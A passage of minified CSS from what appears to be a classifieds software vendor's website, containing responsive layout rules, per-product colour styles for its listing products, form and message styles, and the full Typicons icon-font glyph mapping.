0;}.mobile-info-box-irealty{background: #d0f0b9;padding: 100px 0px 40px 0;}.mobile-info-box-iauto{background: #d4e2ef;padding: 100px 0px 40px 0;}.mobile-info-box-bikes{background: #e4f1fe;padding: 100px 0px 40px 0;}.mobile-info-box-machinery{background: #f6e3a0;padding: 100px 0px 40px 0;}.mobile-info-box-pets{background: #eecaff;padding: 100px 0px 40px 0;}.mobile-info-box-model{background: #fcc9b9;padding: 100px 0px 40px 0;}.product-main{color: #fff;margin-top: 30px !important;font-size: 32px !important;}.ilister-title-color{background: #952715;}.model-title-color{background: #c93756;}.pets-title-color{background: #663399;}.irealty-title-color{background: #5d9435;}.iauto-title-color{background: #45627d;}.bikes-title-color{background: #22a7f0;}.machinery-title-color{background: #534030;}.button-uni{width: 90% !important;}.products-box{height: auto;}.info-box-green,.info-box-blue,.info-box-ilister,.info-box-bikes,.info-box-machinery,.info-box-pets,.info-box-model{ background: transparent; border: none; }.navbar .dark-back{ background: #f2f2f2 !important; padding: 0px 30px; }.navbar .dark-back .container{ width: 100%; }.navbar-min-logo{ display: table; }.navbar-logo,.main-top-large-box{ display: none; }.navbar-button,.main-top-mobile-box{ display: block; }.navbar .gray-back,.top-title{ display: none !important; }.navbar-nav{float: left !important;}.android-title{ display: table-header-group; }.android-photoimg{ margin: 20px auto 0; }.pub-white-bg{background: #fff;}.navbar{position: fixed !important;width: 100%;z-index: 999;top: 0;}.navbar-nav>li>a{color: #000;}.features-header{display: none;}.features-body{float: inherit;width: 100% !important;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-right: 15px !important;}.navbar .dark-back .container{width: 100%;padding: 0px;}#main-content{padding-top: 46px !important; margin-top: 0 !important; }a.button-uni{ margin: 0 auto 20px; }input{width: 100% !important;}.soc-button-box div{margin: 5px;}.navbar .dark-back{position: fixed;border-bottom: 2px solid #353535;width: 100%;}ul.bullet li{margin: 10px 0px 20px 0px !important;}ul.bullet{margin: 20px;}.features-body > .accordion > .item > a.arow,.features-body > .accordion > .item> a.no_arow,.features-body > .accordion > .item> .lvl2 > a.no_arow{margin: 0px 15px;}.features-body > .accordion > .item> .lvl2 > a.arow{margin-left: 58px;margin-right: 15px;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-left: 58px;padding-right: 15px;}.lvl2_open{padding-left: 58px !important;padding-right: 15px !important;}.features-body{padding-top: 0px;}.mobile_header{font-family: Raleway;font-size: 32px;padding: 30px 15px;font-weight: bold;color: #595959;text-align: center;display: block;}.features-body > .accordion{ display: block;}.pub-body{background: #fff;padding: 15px 50px 15px 0px;margin-bottom: 20px;}.android-app-normal{display: block;}.android-app-parallax{ display: none; }}@media screen and (min-width: 768px) and (max-width: 991px){.case_header_bg p{ width: 80%; }.case_header_bg{ padding: 50px 0 80px; }.case_header_bg .company{ margin: 0 auto 30px; }.challenge-block h4{ text-align: left; }.challenge-block{ padding: 75px 0 50px; }.challenge-block a{ margin-bottom: 30px; display: block; }.approach-block{ padding: 55px 0 60px; }.approach-block h2{ margin: 0 0 40px !important; }.approach-block p{ padding: 0px 0 20px; }.approach-block img{ float: initial; margin: 0px auto 20px; }.challenge-block img{ float: initial; margin: 0px auto 0; }.results-block p{ width: 90%; padding: 0 15px; }.xs-margin-bottom-20{ margin: 0 0 20px 0; }.other-projects-block{ padding: 45px 0 60px; }.get-started-block{ padding: 55px 0 35px; }.get-started-block h2{ width: 60%; padding: 0 15px; margin: 0 auto 23px !important; }.get-started-block p{ text-align: center; margin-bottom: 30px !important; }.navbar .dark-back{ background: #f2f2f2 !important; padding: 0px 30px 0 15px; }.navbar-min-logo{ display: table; }.navbar-logo{ display: none; }.navbar-nav{display: none;}.navbar-toggle{ display: block !important; }.navbar .gray-back,.top-title{ display: none !important; }.android-app-normal{display: block;}.home-page-block .customize-block .info{ padding: 0px 0px 0 22px; }.home-page-block .solutions-block .bg{padding: 50px 30px; }.home-page-block .solutions-block p{ padding: 0 0 0 65px; }.home-page-block .user-friendly-block .info{ padding: 0 0px; }#product-main .left-btn, #product-main .right-btn{display: none;}#owl-product-main .buttons{display: block;}#product-main .plashka, #owl-product-main .desc{width: 100%;}.product-info-box{padding: 40px 5%;}.android-app-parallax{ display: none; }.mp-menu ul li{width: 33%;float: left;}.navbar .dark-back{position: fixed;border-bottom: 2px solid #353535;width: 100%;}input{width: 50% !important;}a.button-uni{ margin: 0 auto 20px; }.navbar{position: fixed !important;width: 100%;z-index: 999;top: 0;}.navbar-min-logo .left-border{padding-top: 3px;}.navbar-min-logo .lvl3{position: absolute;right: 60px;top: 10px;font-size: 20px;}.navbar .dark-back .container{width: 100%;padding: 0px;}.mp-menu ul li::before{padding-right: 30%;right: auto !important;}.mp-level > ul > li > a{ border-top: 1px solid rgba(0,0,0,0.2); border-bottom: 1px solid rgba(0,0,0,0.2); box-shadow: none !important;}.mp-menu ul li > a{}.label3{clear: both;}.navbar-toggle{position: absolute !important;right: 15px !important;}.navbar-nav>li>a{ padding: 12px 19px !important; }#main-content{ padding-top: 46px !important; margin-top: 0 !important; }.features-body > .accordion > .item > a.arow,.features-body > .accordion > .item> a.no_arow,.features-body > .accordion > .item> .lvl2 > a.no_arow{margin: 0px 15px;}.features-body > .accordion > .item> .lvl2 > a.arow{margin-left: 58px;margin-right: 15px;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-left: 58px;padding-right: 15px;}.lvl2_open{padding-left: 58px !important;padding-right: 15px !important;}}@media screen and (min-width: 992px) and (max-width: 1199px){.label4{clear: both;}.lvl_2{padding: 10px 0;font-size: 14px;}.menu-border{border-left: 1px solid #363b40; margin-left: 0px;}.menu-title .desc{padding-right: 0 !important;}.lvl_2 .table-cell{vertical-align: top;width: 192px;}.lvl_2 .left-title{width: 271px !important;padding-right: 54px;}.lvl_2 .table-cell:last-child{width: 55px;}.home-page-block .typical-projects-block .center,.home-page-block .typical-projects-block .left,.home-page-block .typical-projects-block .right{ padding: 50px 50px 25px; }}@media screen and (min-width: 992px){#mp-menu{display: none;}.navbar-nav > li{float: left;margin-left: -22px;}}@media screen and (min-width: 1200px){.product-box-container .container,.home-page-block .user-friendly-block .container{width: 970px;}.main-menu-lvl-1 .phone{font-size: 14px;padding: 12px 26px 12px 40px;color: white;}}@media (min-width: 1200px){.product-box-container .container,.home-page-block .user-friendly-block .container{width: 970px;}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.col-xs-15{width: 20%;float: left;}@media (min-width: 768px){.col-sm-15{width: 20%;float: left;}}@media (min-width: 992px){.col-md-15{width: 20%;float: left;}}@media (min-width: 1200px){.col-lg-15{width: 20%;float: left;}}.realty_template_bg{background: #005079;padding: 50px 0;}.auto_template_bg{background: #252525;padding: 50px 0;}.other_template_bg{background: #ffffff;padding: 50px 0;}.try_free_btn{display: inline-block;}.typcn:before{font-family: 'typicons';font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;height: 1em;font-size: 1em;text-align: center;-webkit-font-smoothing: antialiased;font-smoothing: antialiased;text-rendering: optimizeLegibility;}.typcn-adjust-brightness:before{ content: '\e000'; } .typcn-adjust-contrast:before{ content: '\e001'; } .typcn-anchor-outline:before{ content: '\e002'; } .typcn-anchor:before{ content: '\e003'; } .typcn-archive:before{ content: '\e004'; } .typcn-arrow-back-outline:before{ content: '\e005'; } .typcn-arrow-back:before{ content: '\e006'; } .typcn-arrow-down-outline:before{ content: '\e007'; } .typcn-arrow-down-thick:before{ content: '\e008'; } .typcn-arrow-down:before{ content: '\e009'; } .typcn-arrow-forward-outline:before{ content: '\e00a'; } .typcn-arrow-forward:before{ content: '\e00b'; } .typcn-arrow-left-outline:before{ content: '\e00c'; } .typcn-arrow-left-thick:before{ content: '\e00d'; } .typcn-arrow-left:before{ content: '\e00e'; } .typcn-arrow-loop-outline:before{ content: '\e00f'; } .typcn-arrow-loop:before{ content: '\e010'; } .typcn-arrow-maximise-outline:before{ content: '\e011'; } .typcn-arrow-maximise:before{ content: '\e012'; } .typcn-arrow-minimise-outline:before{ content: '\e013'; } .typcn-arrow-minimise:before{ content: '\e014'; } .typcn-arrow-move-outline:before{ content: '\e015'; } .typcn-arrow-move:before{ content: '\e016'; } .typcn-arrow-repeat-outline:before{ content: '\e017'; } .typcn-arrow-repeat:before{ content: '\e018'; } .typcn-arrow-right-outline:before{ content: '\e019'; } .typcn-arrow-right-thick:before{ content: '\e01a'; } .typcn-arrow-right:before{ content: '\e01b'; } .typcn-arrow-shuffle:before{ content: '\e01c'; } .typcn-arrow-sorted-down:before{ content: '\e01d'; } .typcn-arrow-sorted-up:before{ content: '\e01e'; } .typcn-arrow-sync-outline:before{ content: '\e01f'; } .typcn-arrow-sync:before{ content: '\e020'; } .typcn-arrow-unsorted:before{ content: '\e021'; } .typcn-arrow-up-outline:before{ content: '\e022'; } .typcn-arrow-up-thick:before{ content: '\e023'; } .typcn-arrow-up:before{ content: '\e024'; } .typcn-at:before{ content: '\e025'; } .typcn-attachment-outline:before{ content: '\e026'; } .typcn-attachment:before{ content: '\e027'; } .typcn-backspace-outline:before{ content: '\e028'; } .typcn-backspace:before{ content: '\e029'; } .typcn-battery-charge:before{ content: '\e02a'; } .typcn-battery-full:before{ content: '\e02b'; } .typcn-battery-high:before{ content: '\e02c'; } .typcn-battery-low:before{ content: '\e02d'; } .typcn-battery-mid:before{ content: '\e02e'; } .typcn-beaker:before{ content: '\e02f'; } .typcn-beer:before{ content: '\e030'; } .typcn-bell:before{ content: '\e031'; } .typcn-book:before{ content: '\e032'; } .typcn-bookmark:before{ content: '\e033'; } .typcn-briefcase:before{ content: '\e034'; } .typcn-brush:before{ content: '\e035'; } .typcn-business-card:before{ content: '\e036'; } .typcn-calculator:before{ content: '\e037'; } .typcn-calendar-outline:before{ content: '\e038'; } .typcn-calendar:before{ content: '\e039'; } .typcn-camera-outline:before{ content: '\e03a'; } .typcn-camera:before{ content: '\e03b'; } .typcn-cancel-outline:before{ content: '\e03c'; } .typcn-cancel:before{ content: '\e03d'; } .typcn-chart-area-outline:before{ content: '\e03e'; } .typcn-chart-area:before{ content: '\e03f'; } .typcn-chart-bar-outline:before{ content: '\e040'; } .typcn-chart-bar:before{ content: '\e041'; } .typcn-chart-line-outline:before{ content: '\e042'; } .typcn-chart-line:before{ content: '\e043'; } .typcn-chart-pie-outline:before{ content: '\e044'; } .typcn-chart-pie:before{ content: '\e045'; } .typcn-chevron-left-outline:before{ content: '\e046'; } .typcn-chevron-left:before{ content: '\e047'; } .typcn-chevron-right-outline:before{ content: '\e048'; } .typcn-chevron-right:before{ content: '\e049'; } .typcn-clipboard:before{ content: '\e04a'; } .typcn-cloud-storage:before{ content: '\e04b'; } .typcn-cloud-storage-outline:before{ content: '\e054'; } .typcn-code-outline:before{ content: '\e04c'; } .typcn-code:before{ content: '\e04d'; } .typcn-coffee:before{ content: '\e04e'; } .typcn-cog-outline:before{ content: '\e04f'; } .typcn-cog:before{ content: '\e050'; } .typcn-compass:before{ content: '\e051'; } .typcn-contacts:before{ content: '\e052'; } .typcn-credit-card:before{ content: '\e053'; } .typcn-css3:before{ content: '\e055'; } .typcn-database:before{ content: '\e056'; } .typcn-delete-outline:before{ content: '\e057'; } .typcn-delete:before{ content: '\e058'; } .typcn-device-desktop:before{ content: '\e059'; } .typcn-device-laptop:before{ content: '\e05a'; } .typcn-device-phone:before{ content: '\e05b'; } .typcn-device-tablet:before{ content: '\e05c'; } .typcn-directions:before{ content: '\e05d'; } .typcn-divide-outline:before{ content: '\e05e'; } .typcn-divide:before{ content: '\e05f'; } .typcn-document-add:before{ content: '\e060'; } .typcn-document-delete:before{ content: '\e061'; } .typcn-document-text:before{ content: '\e062'; } .typcn-document:before{ content: '\e063'; } .typcn-download-outline:before{ content: '\e064'; } .typcn-download:before{ content: '\e065'; } .typcn-dropbox:before{ content: '\e066'; } .typcn-edit:before{ content: '\e067'; } .typcn-eject-outline:before{ content: '\e068'; } .typcn-eject:before{ content: '\e069'; } .typcn-equals-outline:before{ content: '\e06a'; } .typcn-equals:before{ content: '\e06b'; } .typcn-export-outline:before{ content: '\e06c'; } .typcn-export:before{ content: '\e06d'; } .typcn-eye-outline:before{ content: '\e06e'; } .typcn-eye:before{ content: '\e06f'; } .typcn-feather:before{ content: '\e070'; } .typcn-film:before{ content: '\e071'; } .typcn-filter:before{ content: '\e072'; } .typcn-flag-outline:before{ content: '\e073'; } .typcn-flag:before{ content: '\e074'; } .typcn-flash-outline:before{ content: '\e075'; } .typcn-flash:before{ content: '\e076'; } .typcn-flow-children:before{ content: '\e077'; } .typcn-flow-merge:before{ content: '\e078'; } .typcn-flow-parallel:before{ content: '\e079'; } .typcn-flow-switch:before{ content: '\e07a'; } .typcn-folder-add:before{ content: '\e07b'; } .typcn-folder-delete:before{ content: '\e07c'; } .typcn-folder-open:before{ content: '\e07d'; } .typcn-folder:before{ content: '\e07e'; } .typcn-gift:before{ content: '\e07f'; } .typcn-globe-outline:before{ content: '\e080'; } .typcn-globe:before{ content: '\e081'; } .typcn-group-outline:before{ content: '\e082'; } .typcn-group:before{ content: '\e083'; } .typcn-headphones:before{ content: '\e084'; } .typcn-heart-full-outline:before{ content: '\e085'; } .typcn-heart-half-outline:before{ content: '\e086'; } .typcn-heart-outline:before{ content: '\e087'; } .typcn-heart:before{ content: '\e088'; } .typcn-home-outline:before{ content: '\e089'; } .typcn-home:before{ content: '\e08a'; } .typcn-html5:before{ content: '\e08b'; } .typcn-image-outline:before{ content: '\e08c'; } .typcn-image:before{ content: '\e08d'; } .typcn-infinity-outline:before{ content: '\e08e'; } .typcn-infinity:before{ content: '\e08f'; } .typcn-info-large-outline:before{ content: '\e090'; } .typcn-info-large:before{ content: '\e091'; } .typcn-info-outline:before{ content: '\e092'; } .typcn-info:before{ content: '\e093'; } .typcn-input-checked-outline:before{ content: '\e094'; } .typcn-input-checked:before{ content: '\e095'; } .typcn-key-outline:before{ content: '\e096'; } .typcn-key:before{ content: '\e097'; } .typcn-keyboard:before{ content: '\e098'; } .typcn-leaf:before{ content: '\e099'; } .typcn-lightbulb:before{ content: '\e09a'; } .typcn-link-outline:before{ content: '\e09b'; } .typcn-link:before{ content: '\e09c'; } .typcn-location-arrow-outline:before{ content: '\e09d'; } .typcn-location-arrow:before{ content: '\e09e'; } .typcn-location-outline:before{ content: '\e09f'; } .typcn-location:before{ content: '\e0a0'; } .typcn-lock-closed-outline:before{ content: '\e0a1'; } .typcn-lock-closed:before{ content: '\e0a2'; } .typcn-lock-open-outline:before{ content: '\e0a3'; } .typcn-lock-open:before{ content: '\e0a4'; } .typcn-mail:before{ content: '\e0a5'; } .typcn-map:before{ content: '\e0a6'; } .typcn-media-eject-outline:before{ content: '\e0a7'; } .typcn-media-eject:before{ content: '\e0a8'; } .typcn-media-fast-forward-outline:before{ content: '\e0a9'; } .typcn-media-fast-forward:before{ content: '\e0aa'; } .typcn-media-pause-outline:before{ content: '\e0ab'; } .typcn-media-pause:before{ content: '\e0ac'; } .typcn-media-play-outline:before{ content: '\e0ad'; } .typcn-media-play-reverse-outline:before{ content: '\e0ae'; } .typcn-media-play-reverse:before{ content: '\e0af'; } .typcn-media-play:before{ content: '\e0b0'; } .typcn-media-record-outline:before{ content: '\e0b1'; } .typcn-media-record:before{ content: '\e0b2'; } .typcn-media-rewind-outline:before{ content: '\e0b3'; } .typcn-media-rewind:before{ content: '\e0b4'; } .typcn-media-stop-outline:before{ content: '\e0b5'; } .typcn-media-stop:before{ content: '\e0b6'; } .typcn-message-typing:before{ content: '\e0b7'; } .typcn-message:before{ content: '\e0b8'; } .typcn-messages:before{ content: '\e0b9'; } .typcn-microphone-outline:before{ content: '\e0ba'; } .typcn-microphone:before{ content: '\e0bb'; } .typcn-minus-outline:before{ content: '\e0bc'; } .typcn-minus:before{ content: '\e0bd'; } .typcn-mortar-board:before{ content: '\e0be'; } .typcn-news:before{ content: '\e0bf'; } .typcn-notes-outline:before{ content: '\e0c0'; } .typcn-notes:before{ content: '\e0c1'; } .typcn-pen:before{ content: '\e0c2'; } .typcn-pencil:before{ content: '\e0c3'; } .typcn-phone-outline:before{ content: '\e0c4'; } .typcn-phone:before{ content: '\e0c5'; } .typcn-pi-outline:before{ content: '\e0c6'; } .typcn-pi:before{ content: '\e0c7'; } .typcn-pin-outline:before{ content: '\e0c8'; } .typcn-pin:before{ content: '\e0c9'; } .typcn-pipette:before{ content: '\e0ca'; } .typcn-plane-outline:before{ content: '\e0cb'; } .typcn-plane:before{ content: '\e0cc'; } .typcn-plug:before{ content: '\e0cd'; } .typcn-plus-outline:before{ content: '\e0ce'; } .typcn-plus:before{ content: '\e0cf'; } .typcn-point-of-interest-outline:before{ content: '\e0d0'; } .typcn-point-of-interest:before{ content: '\e0d1'; } .typcn-power-outline:before{ content: '\e0d2'; } .typcn-power:before{ content: '\e0d3'; } .typcn-printer:before{ content: '\e0d4'; } .typcn-puzzle-outline:before{ content: '\e0d5'; } .typcn-puzzle:before{ content: '\e0d6'; } .typcn-radar-outline:before{ content: '\e0d7'; } .typcn-radar:before{ content: '\e0d8'; } .typcn-refresh-outline:before{ content: '\e0d9'; } .typcn-refresh:before{ content: '\e0da'; } .typcn-rss-outline:before{ content: '\e0db'; } .typcn-rss:before{ content: '\e0dc'; } .typcn-scissors-outline:before{ content: '\e0dd'; } .typcn-scissors:before{ content: '\e0de'; } .typcn-shopping-bag:before{ content: '\e0df'; } .typcn-shopping-cart:before{ content: '\e0e0'; } .typcn-social-at-circular:before{ content: '\e0e1'; } .typcn-social-dribbble-circular:before{ content: '\e0e2'; } .typcn-social-dribbble:before{ content: '\e0e3'; } .typcn-social-facebook-circular:before{ content: '\e0e4'; } .typcn-social-facebook:before{ content: '\e0e5'; } .typcn-social-flickr-circular:before{ content: '\e0e6'; } .typcn-social-flickr:before{ content: '\e0e7'; } .typcn-social-github-circular:before{ content: '\e0e8'; } .typcn-social-github:before{ content: '\e0e9'; } .typcn-social-google-plus-circular:before{ content: '\e0ea'; } .typcn-social-google-plus:before{ content: '\e0eb'; } .typcn-social-instagram-circular:before{ content: '\e0ec'; } .typcn-social-instagram:before{ content: '\e0ed'; } .typcn-social-last-fm-circular:before{ content: '\e0ee'; } .typcn-social-last-fm:before{ content: '\e0ef'; } .typcn-social-linkedin-circular:before{ content: '\e0f0'; } .typcn-social-linkedin:before{ content: '\e0f1'; } .typcn-social-pinterest-circular:before{ content: '\e0f2'; } .typcn-social-pinterest:before{ content: '\e0f3'; } .typcn-social-skype-outline:before{ content: '\e0f4'; } .typcn-social-skype:before{ content: '\e0f5'; } .typcn-social-tumbler-circular:before{ content: '\e0f6'; } .typcn-social-tumbler:before{ content: '\e0f7'; } .typcn-social-twitter-circular:before{ content: '\e0f8'; } .typcn-social-twitter:before{ content: '\e0f9'; } .typcn-social-vimeo-circular:before{ content: '\e0fa'; } .typcn-social-vimeo:before{ content: '\e0fb'; } .typcn-social-youtube-circular:before{ content: '\e0fc'; } .typcn-social-youtube:before{ content: '\e0fd'; } .typcn-sort-alphabetically-outline:before{ content: '\e0fe'; } .typcn-sort-alphabetically:before{ content: '\e0ff'; } .typcn-sort-numerically-outline:before{ content: '\e100'; } .typcn-sort-numerically:before{ content: '\e101'; } .typcn-spanner-outline:before{ content: '\e102'; } .typcn-spanner:before{ content: '\e103'; } .typcn-spiral:before{ content: '\e104'; } .typcn-star-full-outline:before{ content: '\e105'; } .typcn-star-half-outline:before{ content: '\e106'; } .typcn-star-half:before{ content: '\e107'; } .typcn-star-outline:before{ content: '\e108'; } .typcn-star:before{ content: '\e109'; } .typcn-starburst-outline:before{ content: '\e10a'; } .typcn-starburst:before{ content: '\e10b'; } .typcn-stopwatch:before{ content: '\e10c'; } .typcn-support:before{ content: '\e10d'; } .typcn-tabs-outline:before{ content: '\e10e'; } .typcn-tag:before{ content: '\e10f'; } .typcn-tags:before{ content: '\e110'; } .typcn-th-large-outline:before{ content: '\e111'; } .typcn-th-large:before{ content: '\e112'; } .typcn-th-list-outline:before{ content: '\e113'; } .typcn-th-list:before{ content: '\e114'; } .typcn-th-menu-outline:before{ content: '\e115'; } .typcn-th-menu:before{ content: '\e116'; } .typcn-th-small-outline:before{ content: '\e117'; } .typcn-th-small:before{ content: '\e118'; } .typcn-thermometer:before{ content: '\e119'; } .typcn-thumbs-down:before{ content: '\e11a'; } .typcn-thumbs-ok:before{ content: '\e11b'; } .typcn-thumbs-up:before{ content: '\e11c'; } .typcn-tick-outline:before{ content: '\e11d'; } .typcn-tick:before{ content: '\e11e'; } .typcn-ticket:before{ content: '\e11f'; } .typcn-time:before{ content: '\e120'; } .typcn-times-outline:before{ content: '\e121'; } .typcn-times:before{ content: '\e122'; } .typcn-trash:before{ content: '\e123'; } .typcn-tree:before{ content: '\e124'; } .typcn-upload-outline:before{ content: '\e125'; } .typcn-upload:before{ content: '\e126'; } .typcn-user-add-outline:before{ content: '\e127'; } .typcn-user-add:before{ content: '\e128'; } .typcn-user-delete-outline:before{ content: '\e129'; } .typcn-user-delete:before{ content: '\e12a'; } .typcn-user-outline:before{ content: '\e12b'; } .typcn-user:before{ content: '\e12c'; } .typcn-vendor-android:before{ content: '\e12d'; } .typcn-vendor-apple:before{ content: '\e12e'; } .typcn-vendor-microsoft:before{ content: '\e12f'; } .typcn-video-outline:before{ content: '\e130'; } .typcn-video:before{ content: '\e131'; } .typcn-volume-down:before{ content: '\e132'; } .typcn-volume-mute:before{ content: '\e133'; } .typcn-volume-up:before{ content: '\e134'; } .typcn-volume:before{ content: '\e135'; } .typcn-warning-outline:before{ content: '\e136'; } .typcn-warning:before{ content: '\e137'; } .typcn-watch:before{ content: '\e138'; } .typcn-waves-outline:before{ content: '\e139'; } .typcn-waves:before{ content: '\e13a'; } .typcn-weather-cloudy:before{ content: '\e13b'; } .typcn-weather-downpour:before{ content: '\e13c'; } .typcn-weather-night:before{ content: '\e13d'; } .typcn-weather-partly-sunny:before{ content: '\e13e'; } .typcn-weather-shower:before{ content: '\e13f'; } .typcn-weather-snow:before{ content: '\e140'; } .typcn-weather-stormy:before{ content: '\e141'; } .typcn-weather-sunny:before{ content: '\e142'; } .typcn-weather-windy-cloudy:before{ content: '\e143'; } .typcn-weather-windy:before{ content: '\e144'; } .typcn-wi-fi-outline:before{ content: '\e145'; } .typcn-wi-fi:before{ content: '\e146'; } .typcn-wine:before{ content: '\e147'; } .typcn-world-outline:before{ content: '\e148'; } .typcn-world:before{ content: '\e149'; } .typcn-zoom-in-outline:before{ content: '\e14a'; } .typcn-zoom-in:before{ content: '\e14b'; } .typcn-zoom-out-outline:before{ content: '\e14c'; } .typcn-zoom-out:before{ content: '\e14d'; } .typcn-zoom-outline:before{ content: '\e14e'; } .typcn-zoom:before{ content: '\e14f'; }.product-hidden-container{position: absolute;z-index: -1;background: #000;top: 0;left: 0;right: 0;bottom: 0;display: flex;justify-content: center;align-items: center;}.product-visible-container{z-index: 1;}@media only screen and (max-width : 768px){.product-hidden-container{display: block;justify-content: inherit;align-items: inherit;padding-top: 50px;}.product-img-text{margin-top: 93px;}.product-img{height: 200px;}.product-description{padding: 0 30px;}}.link{font-size: 16px;text-decoration: underline;}.link:hover,.link:focus{font-size: 16px;text-decoration: none;}.link-footer,.link-none{font-size: 16px;font-weight: bold;text-decoration: none;}.link-footer:hover,.link-footer:focus,.link-none:hover,.link-none:focus{font-size: 16px;text-decoration: underline;}.header_link{font-size: 18px;font-weight: bold;text-decoration: underline;}.header_link:hover,.header_link:focus{text-decoration: none;}.upper{text-transform: uppercase;}.default-color,.default-color:hover,.default-color:active{color: #4b5259;}.white{color: #fff;}.white:hover,.white:focus{color: #fff;}.blue{color: #6f9ec9;}.blue:hover,.blue:focus{color: #6f9ec9;}.dark-blue{color: #45637f;}.orange{font-weight: bold;color: #FE820E;}.orange:hover,.orange:focus{font-weight: bold;color: #ffa639;}.middle-51{line-height: 51px;}.align-left{text-align: left;}.iauto-text-color,.iauto-text-color:hover,.iauto-text-color:active{color: #6f9ec9;}.irealty-text-color,.irealty-text-color:hover,.irealty-text-color:active{color: #91ca68;}.ilister-text-color,.ilister-text-color:hover,.ilister-text-color:active{color: #ff8112;}.machinery-text-color,.machinery-text-color:hover,.machinery-text-color:active{color: #86563d;}.bikes-text-color,.bikes-text-color:hover,.bikes-text-color:active{color: #4cc6ff;}.pets-text-color,.pets-text-color:hover,.pets-text-color:active{color: #9b59b6;}.model-text-color,.model-text-color:hover,.model-text-color:active{color: #f47983;}li{color:#666;}ul.bullet1{list-style-image: url('../../images/_bullet1.gif');}ul.bullet2{list-style-image: url('../../images/_bullet2.gif');}ul.bullet3{list-style-image: url('../../images/_bullet3.gif');}ul.bullet4{list-style-image: url('../../images/_bullet4.gif');}ul.bullet5{list-style-image: url('../../images/_bullet5.gif');}ul.bullet6{list-style-image: url('../../images/_bullet6.gif');}ul.sitemap{list-style-image: url('../../images/_bullet5.gif');}p.error_message{margin:1em 2em;color:red;}.error{color:red;font-size: 10px}.msgMessage{border: 1px solid #009831;background: #edf9f1;margin: 5px 0px 5px 0px;padding: 5px;font-size:12px;color:#009831;}.msgError{border: 1px solid #ff0000;background: #fff0ee;margin: 5px 0px 5px 0px;padding:5px;font-size:12px;color:#ff0000;}.msgWarning{border: 1px solid #ff9900;background: #ffff99;margin: 5px 0px 5px 0px;padding:5px;font-size:12px;color:#000000;}.stFormRow{clear:left;padding:1px 3px 0 0;}.stFormRow .inputText{border: 1px solid #E9E7E7;border-radius: 10px 10px 10px 10px;font-size: 14px;height: 25px;line-height: 25px;width: 250px;padding: 0 5px;}.stFormRow .inputTextarea{border:1px solid #e9e7e7;border-radius: 10px;-webkit-border-radius: 10px;-moz-border-radius: 10px;overflow:auto;width:258px;height:100px;}.stFormRow .inputButton{border:1px solid #999;width:140px;background-color:#ddd;margin-bottom: 10px;}.stFormRow .reqMark{color:#f00;font-size:15px;font-weight:bold;padding-left:5px;}.stFormRow .fieldLabel{display:block;float:left;text-align:left;width:150px;padding:3px 5px;color:#666;font-weight:bold;font-family:arial;font-size: 13px;}.stFormRow label .details{text-align:left;font-weight:normal;font-style:italic;font-size:85%;}table{ font-size:100%;color:#666;}.placeholderBox .headerBox a img{border: medium none;padding-left: 5px;}.dataBlock .headerBox a img{border: medium none;padding-left: 5px;}.SupportTable{margin-left: -15px;}.BusinessSolutions .content div{float:left;}.AdditionalInfo{font-family: kozuka gothic pro,trebuchet MS;font-size: 17px;font-weight: lighter;}.serviceLinks{font-family: trebuchet MS;color:#0d659c;text-decoration:none;}.serviceLinks:hover{text-decoration:underline;}.serviceTitle{font-family: arial;font-size: 16px;}.mainPageText{color: #333333;font-family: trebuchet MS;font-size: 22px;font-weight: bold;text-transform: uppercase;}.ChangeLogBlock .leftCol h2{border: 1px solid #D9D9D8;color: #333333;font-family: arial;font-size: 17px;padding: 5px 5px 5px 15px;}.ChangeLogBlock .leftCol p strong{color: #666666;font-family: arial;font-size: 17px;font-weight: normal;margin-left: 15px;}.ChangeLogBlock .leftCol ol li{padding: 0.3em 0;}.readMorelink{text-align:right;color: #DA7115;font-family: Calibri;font-size: 16px;text-decoration: none;}.readMorelink:visited{color: #DA7115;}.pager{font-size:120%}.customSelectBox #product,.customSelectBox #age{padding: 3px 5px 3px 5px;width: 260px;}.stFormRow p{width: 290px;}.stFormRow .inputButton{background-color:transparent;border: none;background: url('../../images/buttonSubmit.png') no-repeat;color: transparent;height:40px;font-size:0px;line-height:0;}.stFormRow .fieldLabel img{position:relative;top:-5px;}#slidebox ul{list-style-image: none;}.pageWidthFixer .searchForm{background: none repeat scroll 0 0 transparent;border: medium none;color: rgba(0, 0, 0, 0);height: 22px;position: absolute;right: 4px;top: 37px;width: 21px;}.readMoreLink{color:#0071BC;}.i-title{text-align: start!important;font-family: serif;color: #F78D33;font-size: 21px;font-weight: normal;padding-top: 6px;}.i-text{text-align: left;font-size: 46px;font-family: serif;color: #4E4E4E;margin: 0 19px;font-weight: bolder;height: 20px;}.black-fr-banner{display: inline-block;margin: 0 auto;width: 100%;}@media only screen and (min-width : 320px){.black-fr-banner{height: 80px;background: url('../../images/bb/bb320.png') center no-repeat;}}@media only screen and (min-width : 480px){.black-fr-banner{height: 80px;background: url('../../images/bb/bb480.png') center no-repeat;}}@media only screen and (min-width : 768px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb768.png') center no-repeat;}}@media only screen and (min-width : 992px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb1200.png') center no-repeat;}}@media only screen and (min-width : 1200px){.black-fr-banner{height: 60px;background: url('../../images/bb/bb1200.png') center no-repeat;}}.customize-button{display: block;cursor: pointer;border-radius: 3px;color: #fff !important;font-family: raleway;font-size: 16px;width: 175px;padding: 14px 22px;text-transform: uppercase;font-weight: bold;float: left;margin-right: 12px;margin-left: 7px;text-decoration: none;}.home-page-front-buttons{width: 400px;margin-left: auto;margin-right: auto;}#youtube-modal{background-color: RGBA(150, 150, 150, 0.7);}.home-page-front-buttons .modal-dialog{}.img-reverse{-moz-transform: scaleX(-1);-o-transform: scaleX(-1);-webkit-transform: scaleX(-1);transform: scaleX(-1);filter: FlipH;-ms-filter: "FlipH";}.next img{position: absolute;top: -30px;left: 0;width: 60px;}.prev img{position: absolute;right: 0;top: -30px;width: 60px;}@media (min-width: 768px){.modal-dialog{width: 600px;margin: 10% auto;}.modal-dialog-form{width: 1000px !important;}}.home-page-block .header .play-video{float: left;display: block;cursor: pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;width: 175px;padding: 11px 25px;text-align: right;text-transform: uppercase;font-weight: bold;margin: 0 auto;text-decoration: none}.home-page-block .header .play-video:before{content: "\f144";font: normal normal normal 